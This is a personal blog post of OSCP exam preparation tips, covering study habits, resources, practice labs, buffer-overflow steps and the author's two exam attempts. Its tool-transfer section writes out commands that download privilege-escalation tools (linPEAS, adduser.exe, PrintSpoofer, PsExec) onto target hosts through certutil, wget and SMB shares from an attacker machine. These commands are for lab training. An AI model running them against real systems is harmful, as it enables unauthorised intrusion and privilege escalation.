OSCP 2020 Tips
Completed it mate! 269 days later.... dump of my notes and tips from my recent experience after passing the OSCP exam.

A quick dump of notes and some tips before I move onto my next project. Keep the following in mind;
An OSCP has demonstrated the ability to use persistence, creativity, and perceptiveness to identify vulnerabilities and execute organized attacks under tight time constraints. OSCP holders have also shown they can think outside the box while managing both time and resources.
My Overview
Started: 12th July 2020
Passed: 7th April 2021
Days spent: ~269 days
Lab Time: 90 days
Lab owns: 27
AD networks owned: 2/2
Hidden networks unlocked: 3/3
Babies: 1
Total boxes owned: ~71 (Vulnhub,HTB,PG-Practice)
🎅 Christmases: 1
🦠 Pandemic lockdowns: 2
Exam attempts: 2
Final score: 80pts
These are super current as of April 2021.
1. Time Management
I have family with 2 kids under the age of 2 (baby #2 coming a week after the end of my 90 day labs) - passing the OSCP is possible with kids. Good time management and sacrifices will be needed especially if you are in full-time work. Previous experiences will vary and some will hit the ground running with the OSCP. Do not underestimate the time needed to study and practice if your new to offensive security. The more boxes you pop the more experience you will have - simple as that.
You'll spend 3 months (if your lucky) in just the labs right? plus actually reading and watching the official materials which themselves combined are a nice 100hrs+. Plus on top of this any 3rd party resources you add into the mix to help cement knowledge! - this certification is a marathon for sure. Theres a reason Offensive Security now offer a 365 PWK lab access + 2 exam try bundle!
Theres a ton of decent write up experiences [1][2][3][4] so I will keep this brief and to the point of the most useful resources I used when tackling the 2020 version of the OSCP.
[1] JohnJHacking
[2] Aana-Khalil
[3] FalconSpy
[4] TJNull
2. Technical Note Taking
This is super key to the entire learning process. Document everything and all steps as you go for all boxes! the clearer your documentation the better. You might have to review a box you popped weeks/months ago so it does pay off. I used OneNote for my notes. This synchronises with the cloud across all my devices and can take screenshots with ease. I used OneNote to document each box I popped.
I set up OneNote as follows;
- Created a box "template" set this as default. Any newly created pages will have this template as default.
- Set the default font to something like Consolas to maintain output from kali.
- Create/insert tables for console commands or output.
This saved me a bunch of cycles and helps solidify your methodology.

3. Create Your Own Cheatsheets
There are so many decent resources here. Don't fall in the trap of using multiple cheat-sheets, instead start creating your own. Initially start popping a few boxes with help from these and save and commands into your own. Build more resiliency on your own over time and build it out as you pwn boxes.
Best of the best
- PayloadsAllTheThings Linux Priv-Esc
- PayloadsAllTheThings Windows Priv-Esc
- https://github.com/danielmiessler/SecLists
- https://book.hacktricks.xyz/pentesting-methodology
- https://liodeus.github.io/2020/09/18/OSCP-personal-cheatsheet.html
- https://github.com/carlospolop/hacktricks/blob/master/pentesting-web/web-tool-wfuzz.md
- https://blog.thehackingnomad.com/
- https://guif.re/
For every box you pop and the commands you used (and verified) add and keep it updated. Know how to use the tools and interpreting output is key. To give you an idea here is how mine turned out, not the best but not the worst. I used Sublime Text with layout and tab grouping. Save the "Workspace" so you don't loose your layout/tabs and make sure to sync these text documents using any cloudable service such as Google Drive. Use the various Sublime syntax highlighters to make it easy on your eyes.

4. Arsenal Repository
Start collating tools that you have personally used into a single directory on your Kali host that you can quickly mount/serve and pull down onto the next machines your attacking. Without listing them all, some v.useful priv esc tools;
- https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
- https://github.com/itm4n/PrivescCheck
- https://github.com/Anon-Exploiter/SUID3NUM
Easily the most common methods I to pull these down (covered in the OSCP materials;
sudo python -m SimpleHTTPServer 80
then
wget http://192.168.19.44/linPEAS.sh
certutil.exe -urlcache -f http://192.168.119.187:80/adduser.exe add.exe
or via SMB
sudo /usr/bin/impacket-smbserver tools /home/kali/OSCP/web/ -port 443
sudo /usr/bin/impacket-smbserver -smb2support tools /home/kali/OSCP/web/
Then just copy over UNC
copy \\192.168.49.211\tools\PrintSpoofer.exe p.exe
copy \\192.168.49.211\tools\winPEAS64.exe w.exe
copy \\192.168.49.211\tools\PsExec.exe ps.exe

5. Console Ninja
I can't recommend enough a decent terminal window manager. I used Terminator with custom shortcuts to split and horizontally divide. You'll be bouncing around so many windows you will eventually get lost. Its all about management and less stress.
6. Masters Of The Game
Without a doubt these are the best resources for CTF walkthroughs I've come across. Stuck somewhere? keyword search either of these resources to take you straight to a relatable video/walkthrough. This might just give you that idea to gain an initial shell or a pivot point.
7. OSCP Lab Networks
In hindsight I would have popped more boxes in HTB/PG before proceeding into the labs to help build out my methodology and tooling a bit more and really take advantage. Heavily recommended from the community is TJ Null's Box List - Practice a few of these HTB OSCP stlye boxes first. If you get stuck check out rana-khalil's site for walkthroughs.
Bit of a catch-22, you might need the official OSCP materials to learn the basics in the first place. Ideally you want to utilise as much time in the labs as possible, so I avoided doing the PDF exercises and forfeited the 5pts.
Go for the most you can afford, I was fortunate enough to land 90 days in the lab, though I had a slow start and missed out on 1/2 weeks. Use HTB/PG/TryHackMe to build a basic methodology and a set of commands you are comfortable with. Then jump into the labs.
Don't forget to utilize the official OSCP forums you have just been granted access to. Spoilers and tips are available to be warned.
This is a great document for telling you where to start (I did not see this / wasn't created when I started) - PWK-Labs-Learning-Path
Ultimately, completion of these Learning Path machines should provide a PWK student with the confidence and the skillset to tackle the remainder of our rather extensive labs
I wanted to learn more about pivoting/lateral movement and compromising Active Directory environments so went after these first. I missed some fundamentally "easy" boxes.
Eventually I managed;
- 3/3 networks unlocked.
- Both AD environments labs compromised.
- 27 boxes popped.
8. Hidden Gems
Read these official OSCP reports (once you have access to the forums). These detailed writeups of ALPHA and BETA show thorough enumeration and the methodological mindset needed to compromise them which is absolutely priceless IMHO. Learn and apply this methodology. They're showing you this for a reason.
Bonus, official OSCP machine hints for several boxes.
https://help.offensive-security.com/hc/en-us/sections/360010456251-Machine-Hints
- gh0st
- sean
- master
- gamma
- bethany
- bob
- disco
- phoenix
- alice
9. OffSec's Proving Grounds
Offensive Security Proving Grounds (PG) are a modern network for practicing penetration testing skills on exploitable, real-world vectors. With the new additions of Play and Practice, we now have four options to fit your needs.
https://www.offensive-security.com/labs/individual/
This is Offsec's version of HTB but offers dedicated, realistic, fewer CTF style boxes and an official hint/walkthrough system. PG also includes some of the major 'OSCP' like Vulnhub boxes but the paid subscription gives access to a few retired "exam" boxes although these are not officially mentioned.
You can take 3 hints per box to help you along the way with enumeration and privilege escalation as well as full write ups for each box but you have to wait 1.5hrs to access those and are limited to one a day.
- If you root a system you then do not get access to the official walkthrough which is is a shame. I opted to not submit my root flag to get the walkthrough and jeopardize my "virtual" points. This helped solidify commands and methods.
- I found a few of the ratings of the boxes quite misaligned. Some intermediates being very hard and "Try Harder" a.k.a 25pters easier then I thought.
The labs started off very buggy (VPN mainly) when I joined back in January and the team have recently moved away from Rocket Chat to Discord for community support.
I went for the PG PRACTICE for 3 months and recommend it.
- Play is the free tier but limited to 3hrs per day.
- Practice is the paid ($15/pm) - Unlimited time and OffSec-designed machines including a few exam like boxes.
TJ Null - Offsec Community Manager PG-Practice recommendations.
10. Complementary Courses
Not everything in the official materials is great. Offsec revised the Buffer Overflow section for the 2020 version so if something isn't sinking in, try an alternative explanation and come back to the official materials
These were cheap and highly recommended by the infosec community.
Created by Heath Adams a.k.a. "The Cyber Mentor". These are to the point and £20 each. Great to cast to your AirPlay supported TV and get some extra learning cycles in between life or in my cases (feeds 👶 🍼).
I was heavily pleased with TryHackMe too - see below.
11. The Dreaded BoF
Probably the most daunting, but your easiest points of the exam. Get the theory down and just apply this to the many examples out there to solidify and confirm your methodology.
The BoF section has been updated for 2020, while provides a good grounding try apply this to several examples out there;
TryHackMe BoF
https://tryhackme.com/room/bufferoverflowprep
- This will help you develop a python template to use.
- OSCP style binary with 10 examples
- Free Windows 7 VM to spin up, copy additional binaries to and practice. Includes Immunity, Mona and Python preinstalled.
BoF's I Completed;
- SyncBreeze
- VulnApp1(OSCP)
- TryHackMe OSCPx5
- dostackbufferoverflowgood
- BrainPan
- vulnserver
BoF Methodology
I created 3 templates in the end with the following steps;
Basic Steps;
- FUZZ THE APPLICATION
- FINDING THE EIP OFFSET
- CONTROL THE EIP
- CHECK FOR BAD CHARACTERS
- FINDING A RETURN ADDRESS - JMP ESP
- SHELL CODE GENERATION
12. Communities and Support
As always, this should supplement your learning, whether ths is asking for help or providing support for others. Most the lab boxes can be popped in multiple ways and trust me, you will get stuck so take a hint if really needed. Find a healthy balance and put some initial effort in.
-
Official OSCP forums (included with your OSCP registration)
https://forums.offensive-security.com/ -
Official OSCP Discord Server (included with your OSCP registration)
https://discord.gg/AXrhh5Sr4U -
Reddit OSCP
https://www.reddit.com/r/oscp/ -
Discord OSCP Unofficial "InfosecPrep"
https://discord.gg/k9fC77rddw
13. My Exam Experiences (x2)
I failed my first attempt. No love loss there. Here's a quick overview;
Exam Experience #1, finished with 45/100 (25pt, 10pt and 10pt user shell). Started at 0500hrs UTC, took 45 mins for proctor to verify. Started off with the BoF, then 10 pt owned, user shell on 20pt within 5/6hrs. Then I rabbit-holed bad, so much so I got support to verify if the box was b0rked! - TLDR: it was not. Eventually I ran out of ideas and finished up at the 22hr mark. Even though I failed it was such a good experience, so I was determined to try again.
Lessons learnt:
- Didn't sleep well before and earlier then normal start was bad idea.
- Initial enumeration of web apps was bad.
- My breaks were frequent and I kept refreshed for most of it. You will hit a wall though!
- Possible linux priv-esc weaknesses identified.
- Mentally drained staying up towards the end. Ended at 2am without sleep.
- Try and avoid rabbit holes. Easier said then done.
Exam Experience #2, passed with 80/100 (both 25pters, 20 and a 10pt). Changed my plan and attacked the 20pters first. New afternoon start time too at 1500hrs UTC, enumerated well and had dinner in between. ~2300hrs scored my first foothold on a 20pter. Went bed at 2am. Got ~5hrs of solid sleep. Woke up at 7am and scored points nearly every hour until 2hrs before the end. My path was 20pt > 25pt BoF > 10pt > 25pt.
Lessons learnt:
- Sleeping works. Try schedule some in as crazy as this sounds.
- Keep fueled up, pizza FTW.
- Take a crack at the 25pt, it could be one of your strengths.
- I found the 20pters more challenging.
- Didn't have to use metasploit at all. Where you think metasploit is the way there wil be a similar public POC available, just go hunt that down. I was saving this for when I was really stuck.
- Took the opportunity to double check and take screenshots rather then attempt further exploitation on the last 20pter.
14. Don't Forget The Report
I document well but this report still took about ~5hrs to compile, tweak, then upload. Follow the Exam Guide and check out an example of a report here
I used this template (kudos whoisflynn) and imported this in Google Docs (which supports PDF export).


